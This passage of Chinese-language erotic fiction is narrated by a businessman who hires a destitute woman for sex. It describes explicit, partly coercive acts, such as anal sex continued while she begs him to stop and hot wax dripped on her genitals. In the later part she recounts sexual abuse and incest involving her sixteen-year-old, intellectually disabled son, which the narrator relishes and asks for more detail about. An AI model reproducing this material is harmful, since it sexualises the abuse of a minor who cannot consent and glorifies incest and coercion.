<p>她可能也觀察到我有些疑惑，隨即繼續說：「頭家，實不相瞞，我還有一個十六歲的兒子，他智力有問題，我不敢留他一個人在旅館太久。如果方便，委屈你到我那兒去好不好？我答應你，我……我一定會用心服侍你的。」</p>
<p>看見她可憐兮兮，不像是在打鬼主意的人，加上我這個人一向色膽包天，於是就一口答應跟她去。不過以防萬一，我還是打了通電話給我在警局的朋友，跟他們關照一聲，好確定安全。</p>
<p>她等我打完電話，才帶我穿過小巷，然後走了約十分鐘的路，來到一家相當殘破的九流旅館。我跟著她走進門，馬上就有一個不知是頭家，還是服務生的傢伙，很不友善的迎上來，同時大聲的對她說：「你回來正好，下次你出去之前，麻煩你先看好你那個寶貝兒子剛才他跑去偷吃了我們的零食，這條帳你說要怎算？」</p>
<p>她聽了之後，一連道了十來句對不起，又說下次不會。但那傢伙得勢不饒人似的，一張臭嘴不但沒停還在罵，而且越說越難聽我看她被那傢伙罵得眼睛都紅了，就差還沒有把眼淚掉下來。</p>
<p>這一切我看在眼裡，忽然覺得眼前這個中年婦人，有股說不出的味道。心裡好像很想保護她，但另一方面，似乎又想把她盡情玩弄摧殘一下總之，心情有些矛盾，非筆墨能夠形容。</p>
<p>再看那傢伙那張狗臉，那滿口焦黃發黑的牙齒，惡狠狠口橫飛的態勢。我忍不住也火大了，決定替她出頭，於是故意掏出一迭約兩三萬元的鈔票，在他眼前抽出兩張一百塊的，把錢丟在那傢伙的面前說：「只不過吃了點零嘴嘛，拿去再買過就是了。夠不夠？」</p>
<p>這種傢伙我見多了，十足的狗眼看人低。見我出手這大方，果然馬上一改他的態度，變得笑容可掬，一連道了好幾句謝謝。我也懶得跟這種人唆，一心只想著儘快跟那女的回房間，好看看她的胸，究竟有多的真材實料於是頭也不回，摟著她讓她帶我到她的房間去。</p>
<p>她似乎很感謝我替她解圍，一路帶我走上二樓她住的房間，一路問我貴姓，又說我是個大好人。我跟她說我姓杜，不過我並不是個好人；她似乎不相信本來她一直稱呼我頭家，知道我姓杜之後，就改叫我杜老爺。我哈哈一笑說：「我沒那老吧？」</p>
<p>於是她又立即改口，叫我杜少爺。本來我還想叫她別叫我少爺，不過最後想想還是算了。我也問她叫什麼名字，她說她叫馮玉蘭。就這樣說說走走的來到了門外，她掏出一把鎖匙，微微彎下腰準備開門。我站在她後面，看見她屁股稍稍抬高，情不自禁的伸手摸了一下她輕輕驚呼了一聲，但很快就回復鎮定，繼續用鎖匙把門打開，然後回頭對我微笑著說：「請進，地方簡陋你別見怪。」</p>
<p>房間裡果然相當簡陋，除了一張很舊的雙人床之外，就只有兩張幾乎不能夠坐人的爛沙發。別說是電視機，就連梳粧檯也沒一張。不過，總算在房間裡還有個浴室，不需要跑到外面去用公共的。</p>
<p>我走進浴室，看見裡面居然有抽水馬桶，還有一個白色的浴缸。但它們完全是達達派的藝術品，我猜世上沒幾個人會樂在其中。不過世事無絕對，當時竟然就有一個這樣的人出現下我眼前。</p>
<p>我看見一個身材很高碩的少年，他身上穿著一套顏色早已褪盡的運動衣，看來相當舒服的躺在浴缸中，完全不受浴缸上那些陳年殘留物影響，只管張大嘴巴在睡覺。</p>
<p>我回頭望向馮玉蘭，指著浴缸裡那個男的，問她說：「你兒子？長得很高碩哦」</p>
<p>她點頭回答我說：「他小時候發燒，燒壞了腦子；現下跟一個七、八歲的小孩一樣。」接著，用近乎請求的語氣跟我說：「他睡覺一般都睡得很熟，不會那快起來。太晚了，你看好不好就讓他在浴室裡睡，我保證他不會打擾我們。」</p>
<p>我初時的確不是很願意留他在房裡，不過看見她一臉哀求的神情，實在不忍心拒絕她。只好做了個沒關係的手勢，表示一切照她意思去做。</p>
<p>她看了如釋重負似的，連洗不洗澡也忘記問我，就只管把浴室的門關上。接著，好像害怕我會反悔，急忙忙就自己開始動手脫起衣服來。</p>
<p>我見她手忙腳亂，覺得實在有趣，忍不住哈的一聲笑了出來說：「我都不急你急什麼？怕我趕你兒子出去，所以要儘快把我解決掉？哈，哈。再說，我一身臭汗，就算你不怕我的男人味，我自己也受不了。」</p>
<p>她這時才想起我們都還沒有洗澡，可是她兒子又睡在浴室裡，剎時間一臉不知道應該如何是好的神態。我心想裝好人當然要裝到底，反正肉金都付了，也不必計較再多花一千幾百。於是，上前輕輕拍了拍她的肩膀，安慰她說：「沒有關係，就讓他繼續睡。你等我一下，我去叫人在隔壁再開個房間，我們到那邊去洗澡就是。」</p>
<p>她聽我說完，突然倒進我的懷裡，用很感動的語氣跟我說：「杜少爺，你真好我帶著二牛從鄉下來看病，病沒看好，錢卻花光。還欠下老鄉們一大筆債，現下回去也不是，不回去也不是。實在走投無路，才濃著臉皮學人出來賣。不怕你笑話，我站在路上也將近二十天了，你是我第七個客人。以前那些人，沒一個把我當人看待，只有你……」</p>
<p>我見她越說越傷心，只好摟緊她，安撫她說：「你我今天有緣，只要你好好的服侍我，我一定不會虧待你我也是個離鄉背景，飄洋過海來賺錢的人。老婆不在身邊，早就想找個人來作作伴現下就看你跟我合不合得來。」</p>
<p>我說得再明白不過，但她聽了之後，好像有些點難以置信似的自言自語說：「我都快四十歲人，又不是什麼黃花閨女，身邊帶著個智障的兒子，鄉下還有我媽跟我的小女兒，一家四口，哪敢指望有人收留能不餓死就已經心滿意足。」</p>
<p>我曉得她說的只不過是倒氣話，於是更明白些對她說：「你別以為我在亂吹一通沒錯，論年紀，你跟我差不了幾歲，不過找伴嘛，當然要找個善解人意，合自己胃口的老實說，我這個人年輕時搞多了，現下單純的男上女下，是沒法滿足我的。可是花樣多了，那些小妹妹都吃不消，所以我實在很想找個經驗豐富些的來做伴，就可惜一直都沒有遇上。」</p>
<p>她聽見我這說，可能內心充滿期望，所以急不及待地催促我去找人另開房間。</p>
<p>我當然也非常樂意儘快嘗一嘗她的床上功夫，於是飛奔往一樓，找到剛才那個面目可憎的傢伙，叫他再另外多開一個房間。</p>
<p>有錢當然好辦事，不用幾分鐘的時間，我已經摟著她走進隔壁房間。</p>
<p>我把門關上，一回頭便看見她很大方的站在床邊，開始解她連衣裙背部的那些扣子。她解得很慢，而且不時偷眼望向我。似乎是在脫衣服的同時，也觀察一下我的回應。我於是豎起大姆指，表示很欣賞她脫衣服時的動作。</p>
<p>在我鼓勵之下，她脫得更加起勁。很快已經把身上的連衣裙脫下，接著又把胸罩和內褲也脫掉，最後渾身上下一絲不掛的站在我面前。</p>
<p>我走上前，專心欣賞她的裸體。發覺她雖然從鄉下出來沒多久，不過皮膚還算白 .再看她的胸脯，果然真材實料，每邊都有木瓜般大小，而且兩顆乳頭特別肥大，活像兩粒曬乾了的紅棗般，叫人忍不住想用力撚它一下她兩腿之間陰毛十分稀疏，因此本來就微微凸起的陰阜，顯得更為豐滿。唯一可惜是她畢竟已到中年，小腹難免發胖，肌肉也有些鬆弛，同時可能生育過兩個孩子的關係，陰唇比較黑；但對我來說，她這樣的身材，我已經十分滿意。</p>
<p>我十足一個鑒賞家似的，只管色迷迷的觀賞她的裸體，並且不時用手這裡摸一把，那兒撚一下的盡情愛撫她的身體。她相當配合的任我撫摸，直到我覺得過足了手癮，她才動手替我脫衣服。</p>
<p>她把我脫下來的衣服先迭好，然後柔聲問我說：「你先洗澡？還是……還是我們一起？」</p>
<p>我笑著一手把她拉進浴室，用行動來回答她。</p>
<p>這房間的衛浴設備比她原先住的要好上許多。不過要我站在浴缸裡洗澡，我始終老大不願意。於是，我們就站在浴缸邊，胡亂替對方把重要部位洗刷一下，便算完成了開場前的鴛鴦出浴戲碼。</p>
<p>走出浴室後，我先躺上床，看見她做了個問我要不要關燈的手勢，我搖頭表示不用關燈。接著，她又從她衣服的口袋裡，掏出一包保險套，把它送到我面前問我說：「我幫你戴？」</p>
<p>我一手把保險套搶過來，用力丟到床尾地板上。然後，看著她笑說：「我想跟你來真的」</p>
<p>她似乎有些意外，又好像有些不好意思的紅著臉說：「你…你不怕我髒？」</p>
<p>我摟著她，輕輕親了親她的臉頰說：「不怕你呢？你怕不怕我不乾淨？」</p>
<p>她沒有回答，同樣也用動作來表示。只看見她慢慢彎下體，把嘴巴張開，一口把我的陽具含進嘴裡。</p>
<p>我躺在床上，閉起雙眼，享受她的口舌服務。可惜，她的口交技術，並不怎高明。她似乎也感到我不太欣賞她的口技，所以一路替我吹，一路不時偷看我的回應。</p>
<p>我知道她已經很努力，很用心幫我口交。為免傷到她滿腔熱情，我任憑她替我吹了十多分鐘。最後，實在感到有些受不了，才叫她別再吹。</p>
<p>我轉身伏在床上，屁股微微抬高些說：「來，幫我舔一舔屁眼」</p>
<p>她聽了，起初隱約面有難色，不過沒多久，她就把臉貼著我的屁股，隨即感到她伸出舌頭，一舔接一舔的用舌尖替我的屁眼按摩</p>
<p>那滋味比先前舒服太多了我不禁讚歎她說：「唔……唔，舒服把舌頭再伸進去一點」</p>
<p>我很明白這舔屁眼的玩意並不是每個女的都能夠接受，如今她這聽話，叫她舔就舔，單這一味，那一千塊就已經值回票價我感到她熱騰騰的舌尖，在我的肛門口進進出出，說不出的舒服，道不完的刺激。不用多久，陽具就自然而然的充血漲大。她不停的幫我舔了約四、五分鐘，直到我滿意，叫她停她才停止。</p>
<p>我再次轉身平躺在床上，向她做了個「請坐」的手勢。她相當知情識趣的跨在我兩腿之間，一手扶著我的陽具，把它對準她自己的陰平交道，然後狠狠的用力往下一坐，剎時間我整根陽具便深深插進她體內，龜頭和陰莖完全被她的陰道壁包夾著。</p>
<p>看見她兩腿張得開開的，屁股壓在我的大腿上，她的陰核跟我的陰毛接吻似的緊黏在一起我情不自禁腰部用盡力往上一頂，恨不得想把陰囊也塞進她的陰道裡。她似乎被我頂得有點痛，只見她皺皺眉，深深吸了口大氣，兩條大腿才開始發力，屁股一升一降，大起大落的，為我進行「觀音坐蓮」式的抽插動作</p>
<p>我用這種姿勢跟她做，幾乎不需要費任何力氣，而且插得特別深，每一下都抽到頭再插到底，感覺當然妙不可言。但對坐在我上面的馮玉蘭來說，可就沒那輕鬆；她只能夠利用一雙腿和陰道，來承受她本身的體重跟每一次抽插時的衝力。</p>
<p>因此，很快她就體力不支，只好彎腰把手撐在床頭上來減輕壓力。</p>
<p>我看著她垂在胸前的那雙大乳房，十足兩個木瓜似的越來越接近我的面，特別是她那兩顆烏黑肥大的長乳頭，就在我眼前晃過來晃過去；還不時碰在我的鼻尖上，那感覺有點癢。我於是把頭稍微往上移，然後順勢一口把其中一顆含在嘴裡。</p>
<p>當時我感覺就像含著一粒葡萄。可能由於它實在異常巨大，不管我怎樣舔它啜它，它始終軟軟的沒有因刺激要硬起來的跡象。我越啜越覺得有趣，甚至開始用牙齒輕咬它。可能不知不覺間我咬她乳頭的力度越來越大，耳邊傳來她輕微的呼痛聲。</p>
<p>我感到越來越興奮，她坐在我陽具上的活塞動作，感覺雖然不錯，可惜節拍和速度，始終無法完全隨心所欲，已經不能滿足我。於是，我放開嘴裡咬她的那粒乳頭對她說：「來，我們換一個姿勢。」</p>
<p>接著，她依照我的吩咐，慢慢站起來，然後屁股朝天趴伏在床上。原本，我是想給她來一招「老漢推車」的，不過當我蹲在她後面，準備把陽具插進她的陰道時，我突然改變了主意。</p>
<p>由於她的屁股翹起，兩瓣屁股肉自然往兩邊分開些，暗褐色的屁眼完全展露在我眼前。我暗罵自己：「真傻怎沒想到走她後門。放著這好的屁眼不去幹，那天理何在？」</p>
<p>我往自己的陰莖上吐了口唾液，然後把龜頭按在她的屁眼上。她應該意識到我想幹什麼，只見她側過頭來看著我，輕聲說：「杜少爺，你……你下手時要輕些。」說完，立刻把頭轉回去，一張臉緊貼在枕頭上，大有任君魚肉的姿態。</p>
<p>我見她如此識趣，心中大樂。趕快一手握著自己硬繃繃的陽具，一手扶在她屁股上，腰部用盡全力往前推，隨著她啊的慘叫一聲，我整根陰莖已完全插入她的肛門裡。</p>
<p>開始時，我還有點憐香惜玉，慢慢的把陽具抽送。我一路操著她的屁眼，一路聽著她的呼吸聲變得越來越急速，感覺她的肛門逐漸收緊；再看她被我操得全身雞皮疙瘩盡起，渾身顫抖得越來越厲害的樣子，我感到非常刺激</p>
<p>到後來，埋藏在心底裡的獸性，已完全被激發起。心裡只想盡情摧殘她，虐待她哪還有什麼憐香惜玉之心。我抽插她屁眼的動作，一下比一下粗暴，一次比一次用力，十足打樁機，每一下抽送動作都絕對是全力以赴</p>
<p>我也不知操了多久，耳邊不斷聽見她喘氣吁吁的哀求我說：「啊……啊……輕一點求你別那狠……好漲呀哦……哦……你大發慈悲，當行行好饒了我吧喔……喔……杜少爺，我真的吃不消了」</p>
<p>隨著她的求饒聲越叫越淒厲，我也快要到達終點，害怕她真的吃不消，萬一在我最要命的一刻亂動亂掙扎，擾亂了我的節拍，那豈不是前功盡棄？於是姿態好像騎馬似的緊趕，一手揪住她的頭髮，另一手用力拍打起她的屁股，對她說：「唔……唔……聽話別亂動，馬上就過」</p>
<p>話剛說完，我全身就好像觸了電，不由自主的抖了幾下，緊接著燙熱的精液從龜頭的馬眼口噴射而出，有如火山爆發般，注射入她肛門的深處。</p>
<p>射精後，我示意她從我衣服中幫我拿根香煙來。看見她走路時一拐一拐的，把屁股夾得緊緊的樣子，我有些過意不去的感覺，問她說：「怎，很痛？」</p>
<p>她把香煙遞到我手上，很溫柔的搖了搖頭。</p>
<p>我點了根煙，深深吸了兩口，用手輕拍了拍床，示意她躺下來。然後，我一手摟著她，一面抽煙一面跟她說：「你相不相信，我已經很久沒這滿足過不過把你弄痛了，我……」</p>
<p>她一手按著我的嘴巴，不讓我繼續說下去，然後把臉伏在我胸膛上說：「我沒事，看見你開心，我也很高興。」</p>
<p>我用手撫摸著她的頭髮說：「我看你就別再去路上站了。明天我替你和你兒子找個好一點的地方，你們搬去住，我一有空就去看你，你說好不好？」</p>
<p>聽見她輕聲說：「你說怎樣就怎樣。」我感到非常滿意。於是，把手上的香煙弄熄，摟著她一起入睡。</p>
<p>一覺醒來，看看手錶，已經快接近七點。離開前，我跟她在浴室裡就站著又幹了一次。回到公司後，我忙著開了兩個會議，一直到下午三點多才有點空。我利用休息時間，叫我的秘書，把公司分發給我那間宿舍的鎖匙拿給我。又吩咐她替我安排好一部車，準備一下班就去接馮玉蘭母子。原本，我很想先打通電話給她，可惜我沒那旅館的號碼，也忘了它的名字，於是只好作罷。</p>
<p>當一切安排好，已經過了六點，我隨即開車去馮玉蘭住的旅館。</p>
<p>她開門時，我看見她手裡拿著一個飯盒，正在房間裡追逐她的兒子，在喂他吃飯。我看看那飯盒只有幾條又黃又老的青菜，之外就只得兩片紙一樣薄的肥豬肉。別說是人，就是給狗，狗也不一定會吃。</p>
<p>說到她兒子，也真的有點替她可憐。昨晚由於種種原因，沒有看清楚他，現在看起來，其實他長得還可以，更難得一身運動員似的好身材，體格相當高碩強壯，就可惜是個白癡。</p>
<p>我依稀記得馮玉蘭說過她兒子名字叫二牛，於是走上前對他說：「二牛，為什麼不聽話？媽媽喂你吃飯你都不吃。」</p>
<p>二牛看著我，指著他媽媽手裡那飯盒說：「那些菜好苦，我不愛吃」</p>
<p>我回過頭來用稍為責駡的語氣，對站在我後面的馮玉蘭說：「你也是的，怎買這種東西來吃昨天給你的錢你就拿來用嘛，我都說今天會來接你，你怕什？」</p>
<p>她好像很委屈，低下頭來小聲說：「我以為你是在開玩笑，沒想過你真的會來」</p>
<p>我很誠懇的對她說：「也很難責怪你，給我也不可能完全相信一個陌生人。</p>
<p>不過日子久了，你就知道我這個人說話算話的。「說完，我從她手中把那飯盒拿走，順手丟到垃圾桶裡，然後繼續說：」來，把行李收一收，我們先去吃晚飯，然後送你們去新家。「</p>
<p>她雖然沒說什麼，但從她眼神和收拾行李的動作中，我知道她心裡一定非常高興。她跟她兒子的行李和她住的地方同樣簡陋，用不了多久就收拾完。我算清了旅館的租金之後，帶她們去到一間我相熟的餐廳，開了間貴賓房，點了滿桌子的菜，又開了瓶紅酒，直吃到酒醉飯飽才帶她們去我宿舍。</p>
<p>那宿舍是我公司分發給我住的，地方不怎大，只有兩個房間。由於我自己另外有地方住，那宿舍就一直閒置著，不過每星期都有專人來清潔，所以不用再整理就可以馬上入住。</p>
<p>我把她們安頓好，把我的手機號碼和幾千元現金交給她後，便打算離開。她似乎沒想過我會不留下來過夜，很迷惑的問我說：「你……你要走？太太在家等你？」</p>
<p>我搖了搖頭微笑著說：「不是，我老婆跟我媽在老家，她沒跟我來。」伸手在她乳房上摸了一把，笑嘻嘻的繼續說：「明天公司有很多事要做，我是怕留下來會睡得不好」</p>
<p>不知道她到底是因為陌生地方害怕，還是純粹真的捨不得我走，總之就是依依不捨的抓著我的手，說什麼也不讓我離開。我被她糾纏不過，只好答應留下。</p>
<p>她高興得什麼似的，搶著要替我弄洗澡水，說要服侍我上床睡覺。</p>
<p>我說我不急著睡，叫她不如先看看她兒子，等他睡了再來服侍我。她說沒有關係，她兒子自己會睡，反正非拉我一起去洗澡不可</p>
<p>在浴室裡，我們又是另外一番光景。她讓我站在浴缸裡，她動作非常熟練的替我全身抹上肥皂，特別洗到我的陽具時，那套弄的手法和力度，簡直爐火純青極。</p>
<p>我舒服得忍不住噓了口氣，伸手在她臉頰上輕輕扭了一把，半開玩笑半贊她說：「奇怪，怎昨晚我沒發現，你幫人洗這裡的功夫這好，比你口上功夫好太多了。哈……哈……是不是幫你兒子洗時練回來的？如果是，那你這張嘴也不妨多練一練，你吹的功夫還沒有到家喔。」</p>
<p>正所謂：「言者無心，聽者有意」我本來純粹是開玩笑性質才這樣說的。</p>
<p>哪知道她衝口而出對我說：「原來你跟二牛一樣，都不喜歡我用口……」緊接著，只見她面色一變，可能知道自己說漏了嘴，一臉尷尬的神情，極力希望補救說：「我幫他洗澡時，碰也不碰他那裡我……」</p>
<p>這種「此地無銀三百兩」的把戲，哪有可能騙得了我。我知道其中一定有些不可告人的隱情，為了套她說出秘密，我決定給她來一招「欲擒故縱」，假裝聽不出她話中的破綻，一本正經的說：「我教你，含的時候多用舌頭，你嘴巴合得太緊。像昨晚，我給吸沒幾下，就被你的牙齒撞得有點痛。」</p>
<p>她很可能以為我沒發現，面上神情輕鬆多了，點點頭說：「好，我下次照你的話試試看。」</p>
<p>接著，我又天南地北的跟她閒聊了好久，直到她幫我把身上的肥皂泡用水沖乾淨，我確定她警覺性完全放鬆，才冷不防突然問她說：「對了，說起來你幫二牛吹，他有沒有在你嘴裡射過？」</p>
<p>她不防我用計，果然一下子跌進我的圈套，想也不想就回答我說：「只試過一次。」她說完馬上發現中計，可惜已經來不及了。只見她面紅耳熱的趕快改變話題說：「你不是說，明天很多事等著你去做？我幫你擦乾身。快點去睡吧」</p>
<p>我不懷好意的盯看著她，笑嘻嘻的說：「我現下可不想睡了說來聽聽，你幫他吹的時候，有什麼感覺？」她羞得什麼似的逃出浴室；我當然不會輕易放過她。</p>
<p>見她跑出浴室，跳上床躲進被窩裡，我也跟著鑽了進去。被窩裡我一面對她上下其手，又不停呵她癢，總之死皮活賴的追問她跟她兒子的事。她敵不過我軟硬兼施死纏爛打的攻勢。最後終於向我透露出整件事的經過。</p>
<p>原來，馮玉蘭她很年輕就嫁給她老公。她老公姓陳，是個很守本份的農民。</p>
<p>後來她生了二牛。二牛出世時，原本是雙胞胎，但先出來的那個，一生下來就是死的，所以就只剩下他一個兒子。夫妻倆雖然傷心，但看見還有一個能保得住，已經心滿意足，加上當時政府又大力推行一胎化政策，所以一直沒打算要再生。</p>
<p>誰想到二牛八歲那年，生了一場大病，腦子被燒壞了，之後智力就再沒有發育，一直停留在七、八歲之間。夫妻倆當然非常痛心，於是她老公才拚一拚，決定再生一個。好容易湊足罰款，哪知道生下來的竟然是個女兒。她老公又生氣又絕望，就在女兒盈月那天，誤把農藥當酒喝，丟下她們自己往生去了。</p>
<p>她一個人要照顧兩個孩子，本來就很辛苦。後來，還是她媽媽勸她，不如把她老公留下的農地和房子賣掉，搬回娘家一起生活。她心裡想，反正她母親也是一個人獨自生活，大家一起總可以互相照顧。所以就真的把地和房子都賣掉，帶著一對兒女回娘家去。</p>
<p>轉眼間，婆孫母子一家四口一起生活了好幾年，生活雖然是苦了些，但總算和和氣氣，一家人平安無事的過日子。直到個多月前，她們的生活才發生變化。</p>
<p>原來她兒子二牛，雖然智力一直停留在童年時期，可是生理上就一切正常甚至可以說正常過頭。但由於二牛智力有問題，日常生活一直需要做媽媽的來照顧，哪怕是洗澡吃飯穿衣服，有時甚至大小便都需要她照料。因此，跟一般別的母親相比，馮玉蘭對她兒子整個發育過程，可說是再清楚不過。</p>
<p>早在好幾個月前，她已經察覺到二牛有些奇怪，在洗澡的過程中，二牛偶然會對她毛手毛腳她起初還不以為然，哪知道上個月，有一次她幫二牛把陽具洗乾淨，正準備替他洗擦別的部位時，二牛竟然一手握著自己的陽具，傻笑著對她說：「嘻……嘻……媽你看，它不需要用嘴巴吃，自己都會變大。你說我厲害不厲害」</p>
<p>馮玉蘭聽見她兒子這說，直覺感到事情有些不對，所以便故意問二牛說：「那地方是用來尿尿的，誰說可以用嘴巴去吃它？」</p>
<p>二牛搔了搔頭說：「外婆說的她說我的雞雞如果用嘴巴去吃，很快就會變大。嘻嘻……我本來也不相信，後來外婆真的把我的雞雞吃了，它果然變大。不過現下又沒有人吃它，為什麼它一樣會變大？」</p>
<p>馮玉蘭對我說，她當時聽見她兒子那說，已經知道大事不妙，於是又問她兒子說：「外婆什麼時候開始吃你的雞雞？除了吃雞雞，外婆她還有沒有教你些別的？」</p>
<p>二牛回答說：「外婆還教我玩火車鑽山洞。」</p>
<p>她其實已經隱約猜到，不過還是忍不住追問她兒子說：「火車鑽山洞怎玩的？」</p>
<p>二牛揮著雙手說：「我不教你，外婆吩咐我，要我千萬不能跟你講我們玩火車鑽山洞的事。我不說」</p>
<p>馮玉蘭又對我說，她知道了之後，怒不可遏，本來很想馬上找她母親理論。</p>
<p>可是回心一想，正所謂家醜不出外傳，萬一真的撕破臉，把整件事張揚開去，對一家人都沒有好處，所以決定息事寧人，等過些日子之後再作打算。</p>
<p>不過為免婆孫之間繼續發展下去，她決定帶二牛離開一段時間。因此，才會想到帶二牛來找醫生治病。馮玉蘭還說她母親初時極力反對，後來可能言詞間，她透露已經知道她母親跟外孫的事，她母親才沒有話說。</p>
<p>從鄉下來到城市之後，發現兩地生活指數相差甚遠。住了還不到一個月，錢就已經全部花光，迫於無奈只好出來賣，賺取生活費用。她告訴我，自從她老公去世之後，這些年來，她原本習慣了空虛寂寞的生活，生理和心理上，已經變得心如止水。沒想到接了兩三次客之後，生理上不知不覺間起了變化，很快的就連心裡那一潭止水，竟然也活了起來，而且變得波濤洶湧</p>
<p>她說剛開始接客時還好，可能因為又驚又害羞，生理上沒什麼回應。不過人非草木，慢慢的跟人交合多了，她自然也變得會有需要。但嫖客就是嫖客，哪管你來了還是沒有來，反正自己射過就算了事。最初，她還按捺得住，但很快就真的受不了。</p>
<p>事情就發生在跟我認識前的兩天，那天她生意不錯，一連遇上兩個客人。她跟第一個客人做的時候，就感到有些需要。不過那傢伙不中用，兩三下就完事。</p>
<p>不到半個小時，她又找來第二個客人。誰知這傢伙那話兒更不象話，可是他手指頭上的功夫卻絕對是第一流。</p>
<p>那傢伙用手弄得她水花四濺，欲火沖天之際，竟然連插都還沒插進去，就在她大腿上泄了出來。等那傢伙離開後，她試圖自己用手來解決，哪知道不去弄它還好，越弄越覺得有需要，整個下體又漲又燙，水一直流個沒完沒了</p>
<p>一直到了半夜，她依然沒法入睡。當時，她兒子正好睡在她身邊，也是合該有事，正當她欲火焚身，到了接近失控的時候，突然感到屁股被人用硬物頂了幾下同時耳邊聽見二牛在睡夢中，不停笑著說「火車鑽山洞」這句夢話。</p>
<p>她本能的把手伸到背後，原本是想把二牛推開一些的，怎想到所碰之處，正好就是二牛陽具的位置。更要命的是二牛不知什麼時候，居然把自己那話兒掏了出來因此，馮玉蘭一手按下去的，不單是她兒子的陽具，而且是她兒子又硬又燙，完全裸露出來的陽具。</p>
<p>那時候的她，可以說已經完全失控，腦海裡只有男歡女愛交合時的影像。她心裡想反正自己已經出來賣過，那地方讓誰插都差不多至少自己的兒子比那些嫖客乾淨多。更何況二牛跟他外婆也幹過，現下叫他跟自己媽媽也搞一下，對他的傷害應該有限。於是橫下心，把早已濕透的內褲脫掉，背對著她兒子，反手握緊他的陽具，對準她自己的陰平交道，屁股往後一擺，當晚母子倆就這洞了房</p>
<p>我越聽越覺得不可思議，這種發生在一家人身上的亂倫故事，書上是看過不少，但由當事人直接說出來給我聽，這還是頭一回，那感覺實在很刺激。我當時一面幻想著她們母子亂倫時的情形，一面繼續追問她說：「你們玩了多久？他有沒有在你裡面射精？之後你有沒有再跟他玩？」</p>
<p>我一口氣問她好幾個最難於啟齒的問題，她羞得把雙手掩住面說：「別再說了好不好，人家把最丟人的都跟你說了，你就放過我不要再問嘛。」</p>
<p>我當然絕不可能就這樣輕易地放過她，我把她掩面的雙手搬開，看著她說：「一點都不丟人我喜歡聽。」</p>
<p>她看見我沒有絲毫輕視她的表情，有的也只不過是色迷迷的目光，猶豫了一會才說：「玩了多久忘了。只知道他……他在我裡面射了後來……後來我又跟他搞過幾次。」</p>
<p>我忽然想起，於是問她說：「早上跟我做完之後，有沒有去找你兒子？」</p>
<p>她把頭藏進被窩裡說：「早上沒有。不過……不過中午就……」</p>
<p>我隔著被子，打了她的屁股一下說：「好啊跟我做完還找你兒子再上，就是說我喂你不飽，是不是？哈……哈……等一下我非把你插爛不可」</p>
<p>她把頭從被窩裡伸出來，在我臉頰上先親了一下，再把嘴巴靠在我耳邊悄悄的說：「你還說，人家就是被你弄到一整天都想，受不了才……反正都是你的，你捨得插爛它你就插嘛」</p>
<p>接著，她竟然自動伸出舌頭，從我胸口輕輕的一直往下舔，同時身體也慢慢的往下移。她用熱騰騰的舌尖，舔遍我的胸膛和腹。可能她知道我不太欣賞她口交的功夫，所以她舔到我的陽具時，並沒有停留多久，只把我的龜頭含在嘴裡一會，就轉移陣地舔我的陰囊。</p>
<p>我為了方便她，把一條腳抬高，她整個頭部就枕在我另一條大腿上，舌頭一圈接一圈的在我陰囊上舔個不停。我被她舔得又麻又癢，加上她鼻孔剛好緊貼在我的屁眼上，鼻尖不時在我的肛門口來回摩擦，那感覺蠻刺激舒服的。</p>
<p>她又繼續舔了一會，忽然爬起身來，似笑非笑的向我做了個轉身的手勢。於是我就轉過身，背部朝天的平伏在床上。我感覺到她的手，很溫柔的撫摸著我的屁股，耳邊聽見她很小聲的說：「抬高些嘛，不然叫人家怎去親？」</p>
<p>我知道她準備要幫我舔屁眼，於是非常配合的把屁股翹高。果然，馬上就感覺到她的舌頭，緊緊貼在我的肛門之上。我閉目享受她舔我屁眼的感覺，同時腦海裡幻想著她跟她兒子亂倫時的情形，不知不覺間，我的陽具已經發生變化</p>
<p>於是我叫她平躺在床上，要她兩手扶著她自己的大腿，儘量把下體抬高，兩條腿也要她儘量張開，直到她整個陰部都朝著天花板為止。我看看位置和姿勢都非常滿意，於是就一招「泰山壓頂」直壓在她的身上。</p>
<p>我狂抽猛插了她的陰道百來下，看著她一雙巨大的乳房，如同兩個灌滿水的汽球似的，隨著我操她的節拍，在我眼前晃來蕩去搖過不停。我幹了大約十來分鐘，就已經感到快要到達終點，於是我要她玩自己的乳房給我看。</p>
<p>我盯看著她用手捏緊她自己那雙大肉球，還不時自己用手指，把兩顆乳頭扯得又高又長，看著她那本來就異常巨大的乳頭，被她自己撚得由原本圓滾滾的變成扁平狀，我感到十分刺激。再想到她被她兒子操的時候，極可能也做著同一個動作時，我興奮的程度馬上達到頂點只感到自己的精液，一注緊接著一注的直射進她的子宮裡。</p>
<p>射精之後，我摟著她，一起坐在床上休息。我從床頭櫃上我的香煙包裡，拿了根香煙，剛好看見旁邊有一根香水蠟燭在。於是點煙時，順手把那根蠟燭也點上。接著，我一手拿著香煙，另一手揉著著她的乳房，有一搭沒一搭的跟她閒聊起來。</p>
<p>我們的話題大多離不開她和她兒子之間的事。她很坦然地回答我所有問題，不過幾乎都只是我問她答，絕不主動開口。我試圖要她把她兒子叫來一起玩，但她推說太晚，說什麼都不答應。我知道這種事情，是絕對不可以硬來的。心想來日方長，不怕找不到機會，於是只好作罷。</p>
<p>我們又繼續聊了一會，她忽然一手按在她自己的下體，紅著臉輕輕驚呼一聲說：「啊麻煩你拿些紙巾給我。」</p>
<p>我知道應該是我先前射在她陰道裡的精液，這時候開始倒流出來。我把手伸向床頭櫃那紙巾盒，本來打算從中抽幾張紙巾給她。不過，當我看到櫃上那根香水蠟燭時，馬上改變了主意。</p>
<p>我把它拿起來，快手快腳的把蠟燭湊近她的陰平交道。我猜她做夢也沒想到我會用蠟燭燙她，加上我的動作又快，她可能誤以為我拿紙巾幫她擦。只看見她把先前按著下體的那只手拿開，而且非常主動的還把她自己的雙腿張開一些。</p>
<p>我原本只想拿蠟燭嚇她一下，跟她開個玩笑。但看見她整個陰戶成了不設防城市似的，完全在我攻擊範圍之下，一時童心大發，便真的把蠟淚往她陰戶上滴去，同時嘴裡還笑著跟她說：「來，等我幫你用蠟把洞口封住，免得流出來都浪費了」</p>
<p>說時遲那時快，七、八滴火燙的蠟淚，已經從天而降，滴在她的陰戶上面只聽見她又驚又痛的叫了一聲，接著看見她從床上彈了起來。我還以為這次免不了會被她臭駡一頓，正準備跟她道歉。哪知道她看來完全沒有責怪的意思，反而自己拿了些紙巾，蓋在褥單上。然後，一屁股坐在那些紙巾上面，再躺回我先前燙她時那個姿勢。</p>
<p>我忍不住吞了吞口水，心裡有點疑幻似真的感覺。見她千依百順，對我什麼都逆來順受的態度，覺得自己有點過份。但看見她那種柔弱可憐的神情時，我內心又禁不住很想虐待她一下。</p>
